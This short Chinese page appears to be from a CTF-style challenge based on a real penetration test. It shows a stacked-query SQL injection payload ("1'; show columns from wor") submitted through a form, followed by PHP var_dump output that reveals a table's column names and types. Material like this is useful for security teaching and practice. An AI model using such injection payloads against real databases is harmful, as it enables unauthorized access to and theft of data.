 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show columns from wor 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}